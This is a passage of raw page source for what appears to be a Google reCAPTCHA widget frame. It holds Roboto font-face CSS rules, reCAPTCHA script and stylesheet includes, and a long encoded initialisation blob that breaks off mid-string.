  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="r9TglbBvmPSDdE9LehCx8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="r9TglbBvmPSDdE9LehCx8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r9TglbBvmPSDdE9LehCx8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmTJdfTXCm8OiVEvCm8OTWMOzwr03wpnCkVBzwoASw7tiw6HCpsO7X3/Ch8KFw4vDhDvDlcOHw4vDgMKQTsKRw7fDmRApOsO5w4ZjFkQfwprDix7DgzcJKnrClBnCt2JAPsO2DQEywqMvw6tdwovCqwfDmjXCr8OcaEVkd8O/[base64]/DizFjbxLCj0XDpsKSKg7DjVZDw6bCg8ODw4PCunVpw5lPEEHCpTtHw57DtcOjHMO4QQktCXnCgDvCu8Ovwo/DkcOnwpnDkMOPwoNfw7vCosOwZCQiwpxswq/Cp3zDtsOyw5ZyfsOrw7E4K8Kew7tYw5QbPlHDhMKmHsOkcMOdwqfDu8OwwrtucnAKw7LDrltXUnTCvMO5JR9lwoTDn8KwwpAbVcOlP2NZE8K8KsOiwqnCs8KhHsKEworDucKsYcK1BsOyTwprw7QaWi4BTcO0G0R/TQLCq8K3w580aWRRE8Kyw4jCsBMfIi9yGcK6w6PCqcO2wqfDvsK+FsOyw7/Dl8KLWEPClsOBw6rCkcK4wpBeR8OGwoTCjmLDiyPClMOXw4HDgXvDlVgsCWUuw7EUDcOWOsKIw7tpw7g7wovDhMOEw6wNw7/DjEw6w7QLTMKMISvDgi9ww7hSwqF1VxfDhjAmwqAsRMOQwoUhLsOBwq8Hw69LYsKOZW4UHcKPBMKodXwww6Bzd2XDk8OgC8Kvw6vCjhLDom3CqMO+w4rDiFZ+dsOow73CkMOTY8Oxwq1jwo/DusOXWsKcTMORw7LDm8OLElIRwpc2O8KtJ8Oww6nDlMKCBCZ5QsKaccO8w4EIwqrDrMO3HsK8esKULHXDnsKWwrJKYsK4PSRtLsOsw7lYwpAiacOtDsOEwphTwokIw4TDnMOAWzbDgsORwo0PJwTDnsOiAsOHa0/Cp3fChsOnYVUHHMKoDMK2HDonVsOLAcO1b8KoJ8OnGxYXNUUxSsOmARgfQCjDo0Zjw4dEWTxBXcO9SWPCo1t5w75rw7RSXGpnw6DCtMKwbktmwolcw6xFw5LDqQXDs0vDuMKNQhrCl1jCjcOiL8Kqw6YWcMKjAwPDlMKjw4/DgkvDjkHDt2oqwrTCi0vDpMOZf8ObbxN/EXjCtMKTwqpuw458w59uworCocKCWsKXXcK/woF9cyNwcMKhZFoOwoE9A0Ajwo8/wr1qSyw2JwJ9wp/DvgrDr3jDv8OzwqkYw6rDiA3Dm8OgfU3DjXZnwpTCmBdOTRHCmClnw6jDhG0KwpPDpMO/w67DhS3Cih7CoEp5SBQKw6fCqWk/[base64]/DtcK5w653w7dnw6HCtcOGwocgw58nw68rw4nCncOWwpbCny3DnMOPFwvDllbCoDbDjw3Cq8OtO8OOJMOKw6TCmsK5XC/[base64]/ZGzClwkNwqrDsU0uD1Z8BWp/wqV/XWhAw6vCtBlKaUHDv1fCsMOQwphsw5LDrMOaA8KIwpNJw77Dshliw5DDi1XCv1Jgw49nwoRUacKnNcOSU8K3w4hVw7TDuXBCwpjDkUNlw4Ehw7tTBMO7w6Y5EsKqA8ONwrNuBsKWBWrCgznCoMKvw7oAKMO8wqnDrnjDlcK/fcOSKcKpwpwJNTtrwr9kwpjCvcOGwqR4w5JYHUUgATjCgsKhSMKDw43CisKZw5R/wp4kJsK/Mn/CkcKbw4/ChcORwoYjGMKkQA/[base64]/[base64]/XcOxwr7DmUQBwpwVwqfCmhvDqSEIwpzDlmjDkRkfHsK1ZhDCpndcG8KpAFdiBsKbSMKoSAjCvDzDh8OHTFl6w7d8wpk8G8Kiw4XCgcKvaCbCosO7w6Q6w7EDwp14QzzCk8OVwpgawrfDty3Chz3Cn8O/YMKEQyA/R21bwrfDpRI9wp7DqsK0wo/CtDFbFBTCtcOlGcOVwqAEAzlaRcKyKsOVXiRgd2XDvcO+YFxVwqR9wpkZNcKMwoPDtMOAG8OQw6oNbsOqwpHCunjDnjpmHXhHNcOuw5tOw4UzSXcLw7HDh0XClsO0DsOhXyHCssO8w5Yaw40fUMO2A0rDjnTCvMOKwqJCZMKAIlkFw5/CqcO/[base64]/woPDj8KBw7kqwrTDjG3CicO2w4FWw4TDrcKiLcKCw6kUUHsjAV3DjsO6G8KhwrzCnEnDn8OOwo/[base64]/DocOxBcKQYS7DizRfacKjKVxqw6jDunHCuMO5wr5iOBw9w6wpw6fCmsO4wpzCk8Kyw5AHccOBw6lmw5PDrcOWMMKVwqgdaHXCh0LCosOXw7/DuSNcw69ZS8Otw6bDusKHC8Kaw694w4/[base64]/F8OnC8K5RMOcwo7DtMO/[base64]/Dp3LDgMOCw6kAZ8K1M8KsR059wqvDoC7CpcKpdj5Jfxw2ZinDmQckSGQgw6dmCRwRIMOUwrIow5LCmcOSw4XCl8O9CCUTwq7CucOdV24/w47CmX4accKSKGdjAR7DpsOKw6nCr8OmSsOrBxMmwr5wfB/[base64]/DgydMwp3Ch8OCCsK4woY9wo/DsHfDpsOSZStEMMKwwrNMZmxGw44sf25BD8O8IcOOw4XDu8OFDw55Hw0qYMKyw5hZwqJKLy3DlSgbw53DkUAqw6Q/w4DCt18UVVDCqsO7w4hoH8O3wpLDk1nDhsObwozDu8ObaMOhw7fCsGxqwr5YcsKIw7vCgcOvBWdGw6PDg2XDncORHAzDusOJwoLDpsOtwqvDizfDhcK6w7jDnGoqNRcXaWYyEcKPJhQFZzUkdh3CvijCnBp0w5DDpBURFsOHw7YpwpDCqT/Dgy/Dq8KNw7N/N2MFScOMcEfDncOIICzCgMOQw7NLw60sAsOywolVX8OSNTF/EsKSwoLDsTphw5PCrw/DoUvCn2jDmcOtwqNRw7jCmSXDjARKwrYiwq/[base64]/YcOHH8OEwok/[base64]/CvjItZ1V5GXUmwp7DkEbDqzDDn8O/M0TDmAPCpX/Ch07DkcKowplQw5ohRFUjwojCmFI2w4/DqMOXw5/[base64]/ChMKKEcOywr0hVMOaEcOUA8Odd8KvQ1jCnmJ0fsKaT8KXfiQuwr3DicO3wrADG8O/a37DvcO1w7zCrEEQdcO2wqpCw5Aiw6vCpnYeF8K8wr5vBsK4wpcufXpnw7vDtcKbPcK+wq3Dj8ODDMOTHAjDqMKFwqRAwr7CocKXwo7DgcOmZ8OBSFgaw7oHOsKrO8O/MCIKwqNzOSHDkRA2b1Umw5PCpsK1wqd0w6rDlsO/BRXCmT7CvsKqTsOvw6LCqnHCksO5OMOcBMOKbS90w6wDacKQEsO/HcKrw7jDjH/DpsK5w64JOsKqEUPDuWR7w58JVMOPLyNhdsKPw7dbWkDDum7DmS3DtCrCpXYdwrFVwp7CmT3CpyUMwrdjw7nCqUjDgsO6WnzCv1PClMKFwr3Dv8KVT0DDgMK/w7sgwp3DocK8w7LDqTlpPDMAw7V1w68zLh7CpB1Jw4TCjMOrNxIhAsOdwojCnmNwwpR2WcOhwpgfGyjClE/[base64]/d1nDhcOAKRhZZQ5xwqQuA0MlfMO8AUlZL3oCBSg/NcOFOsOeJcKiCsOpw6MbOcKVOMOtVxzDqsODN1HCu2rDrcKNbsODcDhcTcKXRjbCpsO8VcOAw55KQMOiU3fCuFoVH8KQwpbDnl/DlcOmKikbIzXCrzJ3w7kPYMOlw6zDhR9OwrIiwonDlAbDr3bCpH3DqcKFwqBpOcKnGMKQw6FowqzDojTDtcOWw7XDk8OeLsK1GMOKMRouwqDDsBnCowzDq3JCw5tEw4DCqMKSw4JYVcOKR8OZw4/CvcKxaMK3w6fCsWXCiALCpzvCgRNDw5dhJMKqw5khEnIyw6DDgGBNZWLDqSDCpMOOf2N4wo7CnB/DoWJowpVbwpLDjcOtwrt+XcKIIcKcbcOQw6cvworCvh0QesKdFMK5w7XCpcKmwpfDvcKVcMKqw4rDksOmw6XCk8KYw6QywqJ4RAU3JsKqw5/DoMKpH095K1IDwpwsGjrCqsO0PMOUwoHClcOow7jDnsK6HMOIGFDDu8KSHsOkeSfDksK+wq9VwrHDoMO7w4bDgDzCi1/ClcK/FjrCjX7ClV9nwqHDuMOtwqYYw7TCnsKBMcKGwr7CvcKqwppYWsKnw4vDrCDDuGvCrDzDhAXDlsOXe8Khw5jDnMOfwqvDrMOlw6PDkjTCr8OaA8KLUibCrMK2H8OGw6hZGHsIVMOmQcKhWjQrT0vDucKewq/Cg8O6woQTw4YOHAXDhV/DvnTDr8OLwqrDtn8xw79Bezgdw73DiS3DkgR6QVTDkxpww7vDgx7Co8KSwo3CsQbCuMOOwrp9w6IAw6t2wozDjMKUw6bCujI0Cz1TEURNwqTCncOzwoDCq8O7w4bDnRzDrQ4kbBpAK8KTIX/DliwGwrPCo8KsA8O6wrdFNcKkwq/[base64]/ChhTDnF9SK8OBwr3DggPDjGIgw4rDnsOSEh/CusO0W8OnJV0UQijDvTR1w74KwqjCgyvDiQQRwrPDicKqO8KgMMKQw7nDnMKmw6xxHsOLEcKhOiLCrR/[base64]/CsO6w7RqaxnDvlfDhX7CnBLCti44eAbDicOmw4vCvsKKwo/Clz5yUHTDk205DMOjw5rClcKDw5/[base64]/DhcO4a8OHFR3CjsOVYUzDsHomwr/CoQI2w65ow4QgF1XDinRrw69RwrUbwppzwpVawrd/NWHCpmDCusOaw63ChcKDw4gFw6dDwohRwoTCocO9XG8bw4knw58ewo7CrEXDr8ORdsKWHVvCnXRfUMOAWw9rVcKrwoLDqQfCiTkXw6RqwqLDhsKvwpcIR8Kaw7Ztwqh1ASEgw7VCGXokw5bDqS7DlcOdN8OGHMO5IVwzXi01wq/Cj8OxwpQ/RcOmwooYw4Ivw5PCicO1NRVEAFnDgMOFw5DCg2zDl8OTaMKdGcOZeTLCtMKobcO7J8KGSj7DgUkudwPCvcKYJsKiw7bDr8KJIMOVwpUVw6wSworDjjF5fSfDi3LDsBpgDsOmVcK2X8O2E8KvKcK8wpMIw4fDmQrCjMONZsOpwprCq2/CocOMw48oVhMMw6APw5jDhBrCsk7ChRodD8KQF8O0w5ADJ8O6wqI+FhfDhTBNwq/DlXTDsmEkFx3DmsOfTcKjE8OFwoYEw48DO8OBOyYHwobDhMO3wrDCtcKgGTUiBMOjM8Kww4zDtsKTFcOyBcOTwqACI8KzXMOtBcKKDsOOTcK/wrbCrDI1wowkScOtd1EjFcK9wq7DtwDCjgFrw5zCpVjCssOgw5LDtjPDq8OCw5nDisKeXsOxLSjCrsO0JcKROzxMB2VoXl7Dj3Flw73Dr2vDqDTClsO3EMK0Qg4mdGbClcKkwogDL2LDmcOzwr3CmsO4wpgLMsOvwr1TTsKuFMOlWMO2w6jDlMKwNH/CvhN6K3ohwp0vR8OFdxx/T8KfworCq8Orw6FmNMKLwoDDjA4kwpnDmsKiw4/Dj8KSwp1/w5TCrFLDnjPCusKbwqjCucO+wrLCo8OLw5HDj8KwXiQlEsKQw4pswq05VU/CtHzCo8K4w4jDm8OvHMK7wp/Cq8O1LmAIFCQGXMKxTcOrw4TDqWzCkBMnwoLCjcKhw7LDrg7DmXPDqzTCrXzCokgtw5gnwrkrw75bwobDhR8Ww41Mw7/[base64]/Dh8Obw5rCuTnDn8OHw559w4PCtEDDnxZ9A8O0wrfChzNncDDCjGdqEMOqCMO5IsKeKwnDsQNtw7LCkMOsGxXCuGYXI8O0IMKJw7xAcSTCowYVwr/DnhFCwrDCkzddYsOiecOuFiDCksOYwo7CtH/DlXd0HcO+wozCgsOoKyjCmcKzHMOUw6kHQ1bCgHMOw7/CtFA3w4xxwrB1wo/[base64]/DlsKxesK9bFbDosO8YsOnC8KxG2/CscORw4DCjVjDrBdJwrsyaMKbwqYcw4jDiMORSgfCo8Odw4JSEQ0HwrIif05+w7lUNsOfwp/Dn8Kvfko9SRvDjMORw6/DskLCi8OaWsKTIE3DmMKAL17Cvg9NOi1fRMKPw6/DgsKvwqzDjBQSN8O0dHvCv1Qkw5NFwoDClMK3KgVtO8KQQMO3eBfDgRHCuMOpA1pOZncZwqHDuGfDhF/CghfDhsO9EsOnKcKIwprCh8OcHD50wr3CkMOQRidDwr/Di8KwwpbDrMOnesK6T3lIw44jwpIRw5bDssOqwoQLJ3bCh8KMw7pwbS40w4AXKsKnfS3ChFJGcGlxw6lRQ8OKWsKnw6sLw4JUCcKVeT1pwrBMwqPDk8K3fVZ8w4LChcKSwqTDpcOwMXLDlEUbworDuyIGW8OdEnYXdkPDkw/CiD5Kw5UtZ2lswq9Qd8OPVjNvw5jDpBrDtsKaw6tTwqDCvsOzwofCtzY7NMKhwp/CrsO4WMK8bh3CoBfDsWrDscO0esK2w4tCwrTCqD0EwrVxw6DCozsDw7bCvBjCrcOawq3DvcKUf8KKcltaw4/DiQElNsKywpkZwrFaw5l0MB1yUsK1w7lfZixjw6cVw6XDrEseVMOCQBU5GnPCil3DpDZkwrhlwpfDucOsL8KmZ3dQRMOfPMOhw6c+wpJ+WDPDkDg7EcKXVG7CqxvDi8ONwpIeYsKyb8OHwqlvwp5EwrXDqgldwos/wqtqEMOUdmN1w67CrMKTNUjDlcOWw7xNwptzwqokd3vDt3zDsHLDjBwWIx4mY8K+K8KZw5cMMQLDmMKaw4bClcK3NXzDtS7CpsOOEMOoBgjDg8KMw6wMwrY+wqXCh08zw6jDjk7Cn8Ksw7V1BkYmw78UwpnCkMKTVjjCiAPCqMKWMsOxFTcJwq/DuhnCqjAnYsO5w6x+YsO4XHBrwoYeUMOYZ8KTWcOCEkAUw5sywqfDm8OjwqHDn8OCwo1ZwonDicK+RsOdRcKWLj/ClnrDiEfCkHgLwrLDo8Oow5wPwprCrcKrFMOuwpUtw6DCrsKIwqjDrcKHwpvDvmTCsSrDmHJDE8KbKsO4UAhdwqVTwoJJwo3DjMO2IDPDk3lgGsKPOR3DpzsRGMOowr/CmsO7wrjCvcOAK23Du8K5w5Mkw6bDlxrDiAs1w7nDvHQ/[base64]/DmHYPBcKVwqQXDjEKBMOcw4PDmMKpwrFCFHJ3w4s4w6vCtinCuDJyV8OWw6vCqijCkMKjZsOweMKpwo5Rwrh6HTwjw5nCgHvCqsOVMMOXw4ggw5xaDsOhwqJnwonCiihaFUYCXkpJw45/IcKdw6NswrPDhsOOw6kbw7TDp2HDjMKuwpTDkzbDtDAkw7kMC37DoW5pw4XDjxzCqT/Ct8OpwoLCusKOLMK6wrlXwrYVdV1XenRew61Gwr7DtmfDvsOJwrDCksKDw5fDmM